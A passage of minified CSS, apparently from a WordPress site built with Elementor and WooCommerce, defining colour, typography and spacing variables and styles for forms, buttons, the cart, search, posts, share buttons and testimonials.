80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.woocommerce div.product{margin-bottom:0;position:relative}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h5{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h5{font-size:1.25rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}img{border-style:none;height:auto;max-width:100%}template{display:none}label{display:inline-block;line-height:1;vertical-align:middle}button,input{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button{text-transform:none}[type=button],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-pinterest:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sli-close:before{content:""}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;display:none}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;border-radius:10px}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden}@media (min-width:992px) and (max-width:1200px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (min-width:768px) and (max-width:991px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (max-width:767px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}.eicon-cart-light:before{content:""}.elementor-screen-only,.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-center{text-align:center}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-40{width:40%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-60{width:60%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:0}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-icon{align-items:center;display:flex}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-kit-13{--e-global-color-primary:#ff8f00;--e-global-color-secondary:#222;--e-global-color-text:#555;--e-global-color-accent:#fed;--e-global-color-d3ae19d:#f9f7f5;--e-global-color-785b64d:#dedede;--e-global-color-b41e63e:#e07d00;--e-global-color-4ade329:#ededed;--e-global-color-ec25634:#fff;--e-global-color-8fa36e4:#999;--e-global-color-a047deb:#000;--e-global-color-07414c8:rgba(255,255,255,0);--e-global-color-8213299:rgba(255,255,255,.06);--e-global-color-5d1f49b:rgba(0,0,0,.06);--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:11px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-secondary-letter-spacing:3px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:700;--e-global-typography-text-text-transform:uppercase;--e-global-typography-text-line-height:1.5em;--e-global-typography-text-letter-spacing:3px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:21px;--e-global-typography-accent-font-weight:300;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:1.4em;--e-global-typography-86332c7-font-family:"Inter";--e-global-typography-86332c7-font-size:50px;--e-global-typography-86332c7-font-weight:200;--e-global-typography-86332c7-line-height:1.1em;--e-global-typography-906ded2-font-family:"Inter";--e-global-typography-906ded2-font-size:15px;--e-global-typography-906ded2-font-weight:500;--e-global-typography-906ded2-line-height:1.5em;--e-global-typography-906ded2-letter-spacing:0px;--e-global-typography-5ec7628-font-family:"Inter";--e-global-typography-5ec7628-font-size:13px;--e-global-typography-5ec7628-font-weight:400;--e-global-typography-5ec7628-line-height:1.5em;--e-global-typography-cae1a9c-font-family:"Inter";--e-global-typography-cae1a9c-font-size:21px;--e-global-typography-cae1a9c-font-weight:300;--e-global-typography-cae1a9c-line-height:1.4em;--e-global-typography-a9df466-font-family:"Inter";--e-global-typography-a9df466-font-size:68px;--e-global-typography-a9df466-font-weight:700;--e-global-typography-a9df466-text-transform:capitalize;--e-global-typography-a9df466-line-height:1em;--e-global-typography-4b4aecd-font-family:"Inter";--e-global-typography-4b4aecd-font-size:50px;--e-global-typography-4b4aecd-font-weight:700;--e-global-typography-4b4aecd-text-transform:capitalize;--e-global-typography-4b4aecd-line-height:1.1em;--e-global-typography-d9fa867-font-family:"Inter";--e-global-typography-d9fa867-font-size:38px;--e-global-typography-d9fa867-font-weight:700;--e-global-typography-d9fa867-text-transform:capitalize;--e-global-typography-d9fa867-line-height:1.2em;--e-global-typography-6b970ff-font-family:"Inter";--e-global-typography-6b970ff-font-size:28px;--e-global-typography-6b970ff-font-weight:700;--e-global-typography-6b970ff-text-transform:capitalize;--e-global-typography-6b970ff-line-height:1.3em;--e-global-typography-d9f56ad-font-family:"Inter";--e-global-typography-d9f56ad-font-size:21px;--e-global-typography-d9f56ad-font-weight:700;--e-global-typography-d9f56ad-text-transform:capitalize;--e-global-typography-d9f56ad-line-height:1.4em;--e-global-typography-6e340fb-font-family:"Inter";--e-global-typography-6e340fb-font-size:16px;--e-global-typography-6e340fb-font-weight:700;--e-global-typography-6e340fb-text-transform:capitalize;--e-global-typography-6e340fb-line-height:1.5em;color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);color:#fff;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-kit-13 p{margin-bottom:1.5em}.elementor-kit-13 a{color:var(--e-global-color-primary)}.elementor-kit-13 h1{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-a9df466-font-family),Sans-serif;font-size:var(--e-global-typography-a9df466-font-size);font-weight:var(--e-global-typography-a9df466-font-weight);text-transform:var(--e-global-typography-a9df466-text-transform);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h2{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-4b4aecd-font-family),Sans-serif;font-size:var(--e-global-typography-4b4aecd-font-size);font-weight:var(--e-global-typography-4b4aecd-font-weight);text-transform:var(--e-global-typography-4b4aecd-text-transform);line-height:var(--e-global-typography-4b4aecd-line-height)}.elementor-kit-13 h3{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9fa867-font-family),Sans-serif;font-size:var(--e-global-typography-d9fa867-font-size);font-weight:var(--e-global-typography-d9fa867-font-weight);text-transform:var(--e-global-typography-d9fa867-text-transform);line-height:var(--e-global-typography-d9fa867-line-height)}.elementor-kit-13 h5{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 label{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 .elementor-field-textual{border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-4ade329);border-radius:0px 0px 0px 0px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1302px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-kit-13{--e-global-typography-cae1a9c-line-height:1.2em;--e-global-typography-a9df466-font-size:50px;--e-global-typography-4b4aecd-font-size:38px;--e-global-typography-d9fa867-font-size:28px;--e-global-typography-6b970ff-font-size:21px;--e-global-typography-d9f56ad-font-size:18px;font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height)}.elementor-kit-13 h3{font-size:var(--e-global-typography-d9fa867-font-size);line-height:var(--e-global-typography-d9fa867-line-height)}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-kit-13{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height)}.elementor-kit-13 h3{font-size:var(--e-global-typography-d9fa867-font-size);line-height:var(--e-global-typography-d9fa867-line-height)}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-animated-content{--translate:0,0}.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#69727d);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#69727d);border-radius:var(--toggle-button-border-radius,0);display:inline-flex;flex-direction:row-reverse;align-items:center;padding:var(--toggle-icon-padding,12px 24px)}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em}.elementor-menu-cart__toggle .elementor-button-icon{position:relative}.elementor-menu-cart__toggle .elementor-button-icon{color:var(--toggle-button-icon-color,#69727d);font-size:var(--toggle-icon-size,inherit)}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;inset-inline-end:-.7em;border-radius:100%;color:var(--items-indicator-text-color,#fff);background-color:var(--items-indicator-background-color,#d9534f);text-align:center;font-size:10px}.elementor-menu-cart__container{transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);text-align:left}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);transform:translateX(0);top:0;bottom:0;display:flex;flex-direction:column;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0)}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%;display:flex;flex-direction:column}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;transform:var(--side-cart-alignment-transform,translateX(100%))}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;align-self:flex-end;display:inline-block;font-family:eicons;font-size:20px;line-height:1}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#69727d);border-radius:1px}.elementor-menu-cart__close-button:before{transform:rotate(45deg)}.elementor-menu-cart__close-button:after{transform:rotate(-45deg)}.elementor-search-form{display:block}.elementor-search-form button,.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form button{background-color:#69727d;font-size:var(--e-search-form-submit-icon-size,16px);color:#fff;border-radius:0}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3a3f45}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__submit{font-size:var(--e-search-form-submit-icon-size,16px)}.elementor-search-form .elementor-search-form__submit{color:var(--e-search-form-submit-text-color,#fff);border:none;border-radius:0}.elementor-search-form--button-type-text .elementor-search-form__submit{flex-shrink:0}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;vertical-align:middle;color:var(--e-search-form-toggle-color,#2e3237);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#2e3237);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-widget-posts:after{display:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{padding:0;margin:0}.elementor-posts .elementor-post{flex-direction:column}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1}.elementor-posts .elementor-post__meta-data{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.elementor-posts--skin-classic .elementor-post{overflow:hidden}.elementor-posts--thumbnail-left .elementor-post{flex-direction:row}.elementor-posts .elementor-post{display:flex}.e-form__buttons{flex-wrap:wrap}.e-form__buttons{display:flex}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_facebook{background-color:#3b5998}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_linkedin{background-color:#0077b5}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pinterest{background-color:#bd081c}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitter{background-color:#1da1f2}.elementor-share-buttons--skin-gradient.elementor-share-buttons--view-icon .elementor-share-btn__icon{background-image:linear-gradient(90deg,rgba(0,0,0,.12),transparent)}.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-gradient .elementor-share-btn__icon{color:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;height:4.5em}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0}.elementor-testimonial__image{flex-shrink:0}.elementor-testimonial__image img{border-radius:999px;box-sizing:content-box;-o-object-fit:cover;object-fit:cover}.elementor-testimonial__footer{display:flex}.elementor-testimonial__footer cite{display:flex;flex-direction:column;font-style:normal;font-size:14px;line-height:1.5}.elementor-testimonial__name{font-weight:700}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{align-items:center}.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__footer{flex-direction:row}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image+cite{margin-right:0;margin-left:20px}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{margin-top:25px}.elementor-testimonial--align-left .elementor-testimonial{text-align:left}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline 